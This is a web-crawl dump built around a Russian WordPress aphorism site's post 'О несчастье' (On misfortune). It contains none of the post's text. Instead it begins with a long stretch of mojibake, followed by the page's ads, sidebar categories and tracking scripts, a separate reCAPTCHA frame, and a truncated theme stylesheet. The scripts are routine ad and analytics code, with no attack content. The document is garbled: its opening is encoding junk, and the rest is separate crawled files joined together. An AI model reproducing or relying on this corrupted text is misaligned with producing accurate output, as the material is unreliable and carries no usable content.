¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½ -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="6138963656"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="tptn_counter" id="tptn_counter_298"><script type="text/javascript" data-cfasync="false" src="https://mydrost.com/?top_ten_id=298&amp;view_counter=1&amp;_wpnonce=ab465f2e14"></script></div><h2 id="related-posts-via-taxonomies-title">Смотрите также:</h3><ul id="related-posts-via-taxonomies-list"><li><a href="https://mydrost.com/o-smelosti/" title="О смелости">О смелости</a></li><li><a href="https://mydrost.com/o-lesti-2/" title="О лести">О лести</a></li><li><a href="https://mydrost.com/o-poslovitsah-i-pogovorkah-2/" title="О пословицах и поговорках">О пословицах и поговорках</a></li><li><a href="https://mydrost.com/o-neblagodarnosti-2/" title="О неблагодарности">О неблагодарности</a></li><li><a href="https://mydrost.com/305/" title="О горе, беде, несчастье">О горе, беде, несчастье</a></li><li><a href="https://mydrost.com/o-gordosti-2/" title="О гордости">О гордости</a></li><li><a href="https://mydrost.com/o-blagodarnosti-2/" title="О благодарности">О благодарности</a></li><li><a href="https://mydrost.com/o-schast-e/" title="О счастье">О счастье</a></li><li><a href="https://mydrost.com/o-derevyah-3/" title="О деревьях">О деревьях</a></li><li><a href="https://mydrost.com/o-nespravedlivosti/" title="О несправедливости">О несправедливости</a></li></ul>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Запись опубликована в <a href="https://mydrost.com/category/aforizmi/" rel="tag">Афоризмы</a>, <a href="https://mydrost.com/category/o-schast-e-i-gore/" rel="tag">О счастье и горе</a> с метками <a href="https://mydrost.com/tag/beda/" rel="tag">беда</a>, <a href="https://mydrost.com/tag/vrag/" rel="tag">враг</a>, <a href="https://mydrost.com/tag/mudrost/" rel="tag">мудрость</a>, <a href="https://mydrost.com/tag/neschast-e/" rel="tag">несчастье</a>, <a href="https://mydrost.com/tag/obman/" rel="tag">обман</a>, <a href="https://mydrost.com/tag/slovo/" rel="tag">слово</a>. Читать <a href="https://mydrost.com/o-neschast-e/" title="О несчастье" rel="bookmark">запись</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-298 -->

					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Навигация по записям</h1>

	
		<div class="nav-previous"><a href="https://mydrost.com/305/" rel="prev"><span class="meta-nav">&larr;</span> Назад</a></div>		<div class="nav-next"><a href="https://mydrost.com/o-vojne/" rel="next">Вперед <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">
						<aside id="text-8" class="widget widget_text"><h2 class="widget-title">Поиск</h2>			<div class="textwidget"><form action="http://www.google.ru" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-7541534203616100:2221822140" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="25" />
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" />
  </div>
</form>

<script type="text/javascript" src="http://www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
</div>
		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="#ebebeb" data-options="big,square,line,horizontal,counter,theme=03" data-services="vkontakte,facebook,twitter,google,odnoklassniki,print,email,yandex,yazakladki"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://mydrost.com/category/aforizmi/">Афоризмы</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mydrost.com/category/poslovisi-i-pogovorki/vremena-goda/">Времена года</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://mydrost.com/category/den-i-noch/">День и ночь</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://mydrost.com/category/o-berezhlivosti-i-rastochitel-nosti/">О бережливости и расточительности</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://mydrost.com/category/o-blagodarnosti-i-neblagodarnosti/">О благодарности и неблагодарности</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://mydrost.com/category/o-boge-vere-tserkvi/">О Боге, вере, церкви&#8230;</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://mydrost.com/category/o-boltlivisti/">О болтливости и молчании</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://mydrost.com/category/o-vezhlivosti-i-nevezhestve/">О вежливости и невежестве</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://mydrost.com/category/o-vernosti-i-predatel-stve/">О верности и предательстве.</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://mydrost.com/category/o-vode/">О воде</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://mydrost.com/category/o-vojne-i-mire/">О войне и мире</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://mydrost.com/category/o-gneve/">О гневе</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://mydrost.com/category/o-gordosti-i-smirenii/">О гордости и смирении</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://mydrost.com/category/o-gostyah-i-gostepriimstve/">О гостях и гостеприимстве</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://mydrost.com/category/o-grubosti-nezhnosti-laske/">О грубости, нежности, ласке</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://mydrost.com/category/o-den-gah/">О деньгах</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://mydrost.com/category/o-dobre-i-zle/">О добре и зле</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mydrost.com/category/o-dome-i-sem-e/">О доме и семье</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mydrost.com/category/o-druzhbe-i-vrazhde/">О дружбе и вражде</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://mydrost.com/category/o-smerti-i-zhizni/">О жизни и смерти</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://mydrost.com/category/o-zavisti/">О зависти</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://mydrost.com/category/o-zdorov-e/">О здоровье</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://mydrost.com/category/o-knigah/">О книгах</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://mydrost.com/category/o-lyubvi-i-nenavisti/">О любви и ненависти</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://mydrost.com/category/o-mechte/">О мечте</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://mydrost.com/category/o-miloserdii-i-zhestokosti/">О милосердии и жестокости</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://mydrost.com/category/o-molodosti-i-starosti/">О молодости и старости</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mydrost.com/category/o-mudrosti-i-gluposti/">О мудрости и глупости</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://mydrost.com/category/o-zhene/">О муже и жене</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://mydrost.com/category/o-muzhchinah/">О мужчинах и женщинах</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://mydrost.com/category/o-my-sli/">О мысли</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://mydrost.com/category/o-poryadochnosti-i-podlosti/">О порядочности и подлости</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mydrost.com/category/o-pravde/">О правде и лжи</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://mydrost.com/category/o-prazdnikah/">О праздниках</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://mydrost.com/category/o-prirode/">О природе</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://mydrost.com/category/o-pryamote-i-lukavstve/">О прямоте и лукавстве</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://mydrost.com/category/o-pechali/">О радости и печали</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mydrost.com/category/o-rodine/">О родине</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://mydrost.com/category/o-roditelyah-i-detyah/">О родителях и детях</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://mydrost.com/category/o-svekrovi/">О свекрови</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://mydrost.com/category/o-sebyalyubii-i-samolyubii/">О себялюбии и самолюбии</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://mydrost.com/category/o-serdtse/">О сердце</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://mydrost.com/category/o-skazke-i-pesne/">О сказке и песне</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://mydrost.com/category/o-skromnosti-i-naglosti/">О скромности и наглости</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://mydrost.com/category/o-smelosti-hrabrosti-i-trusosti/">О смелости, храбрости и трусости</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://mydrost.com/category/o-sovesti-i-bessovestnosti/">О совести и бессовестности</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://mydrost.com/category/o-spore/">О споре</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://mydrost.com/category/o-spravedlivosti-i-nespravedlivosti/">О справедливости и несправедливости</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://mydrost.com/category/o-sty-de-i-bessty-dstve/">О стыде и бесстыдстве</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://mydrost.com/category/o-sud-be/">О судьбе</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mydrost.com/category/o-schast-e-i-gore/">О счастье и горе</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://mydrost.com/category/o-tajne/">О тайне</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://mydrost.com/category/o-terpenii/">О терпении</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://mydrost.com/category/o-trezvosti-i-p-yanstve/">О трезвости и пьянстве</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://mydrost.com/category/o-trude-i-leni/">О труде и лени</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://mydrost.com/category/o-hitrosti/">О хитрости</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://mydrost.com/category/o-hlebe/">О хлебе</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://mydrost.com/category/o-hozyaine/">О хозяине</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mydrost.com/category/o-lyudyah/">О человеке и человеческих качествах</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://mydrost.com/category/o-chesti-i-dostoinstve/">О чести и достоинстве</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mydrost.com/category/o-chestnosti/">О честности</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://mydrost.com/category/o-shhedrosti-i-zhadnosti/">О щедрости и жадности</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mydrost.com/category/ob-odinochestve/">Об одиночестве</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://mydrost.com/category/ob-ume-razume/">Об уме, разуме</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://mydrost.com/category/ob-uspehe/">Об успехе</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mydrost.com/category/poslovisi-i-pogovorki/">Пословицы и поговорки</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://mydrost.com/category/smeh-i-slezy/">Смех и слезы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://mydrost.com/category/chistota-i-gryaz/">Чистота и грязь</a>
</li>
			</ul>

			</aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- м.сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="3797932858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Последние записи</h2>
		<ul>
											<li>
					<a href="https://mydrost.com/o-ptisah/">О птицах</a>
									</li>
											<li>
					<a href="https://mydrost.com/o-ptitsah-2/">О птицах</a>
									</li>
											<li>
					<a href="https://mydrost.com/o-ptitsah/">О птицах</a>
									</li>
											<li>
					<a href="https://mydrost.com/o-derevyah-3/">О деревьях</a>
									</li>
											<li>
					<a href="https://mydrost.com/o-derevyah-2/">О деревьях</a>
									</li>
					</ul>

		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://jd.revolvermaps.com/2/1.js?i=3thzkndw7sp&amp;s=246&amp;m=0&amp;v=true&amp;r=false&amp;b=ffffff&amp;n=false&amp;c=ff0000" async="async"></script></div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--> </div>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        
	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			&copy; Мудрость народная            		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Back to top">↑</a></div>
<script type='text/javascript' id='nyams-ultimate-button-js-js-extra'>
/* <![CDATA[ */
var nyams_ultimate_button = {"text":"\u2191","title":"Back to top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydrost.com/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js?ver=1.0' id='nyams-ultimate-button-js-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/mydrost.com\/","top_ten_id":"298","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"566126142"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydrost.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=1.0' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://mydrost.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mnGdYHQGzCUE7GswUgvB8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766075002769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mydrost.com/wp-content/themes/epublishing/style.css?ver=5.7.14
body_size: 9111
content:
/*
Theme Name: ePublishing
Theme URI: http://wpthemes.co.nz/epublishing/
Author: WPThemes NZ
Author URI: http://wpthemes.co.nz/
Description: A simple theme with beautiful color scheme, cool sticky post design and nice typography.
Version: 10.2.2
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats

*/

/******************************************************************/
@import url(library/css/default.css);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700,300);
@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300);
@import url(http://fonts.googleapis.com/css?family=Vollkorn:400,400italic,700,700italic);
/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

body {
	color: #000;
}

#container, .wrap { 
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* remove or edit to adjust width */
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #db3f02; 
	text-decoration: none;
}
a:hover { 
	text-decoration: underline;
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #6fc2f6; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #6fc2f6; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest of em */
::selection { 
	background: #6fc2f6; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	position: relative;
}

	#site-heading { 
		min-height: 60px; 
		padding-top: 20px; 
		margin-bottom: 20px;
	}
	
	#site-title {
		font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
		font-size: 54px;
		font-weight: 700;
		font-style: italic;
		margin-bottom: 5px;
		margin-right: 315px;
		text-shadow: 2px 3px #000;
	}
	
	#site-title a { 
		color: #fff; 
		text-decoration: none;
	}
	
	#site-description {
		font-family: "Open Sans Condensed", Arial, Helvetica, sans-serif;
		font-size: 1.5em;
		font-weight: 300;
		margin-right: 300px;
		color: #fff;
	}

header[role=banner] #searchform {
		position: absolute;
		right: 30px;
		top: 30px;
	}
	
	header[role=banner] #searchform label,
	header[role=banner] #searchform input[type=submit]{
		display: none;
	}
	
	header[role=banner] #s {
		font-size: 1.3em;
		background: url(library/images/icon-search.png) no-repeat 7px 10px #fff;
		padding: 7px 10px 7px 30px;
		border-radius: 12px;
		border: 3px solid #f1f0d4;
		box-shadow: 2px 3px #000, 0 0 5px #a0a0a0 inset;
		min-width: 270px;
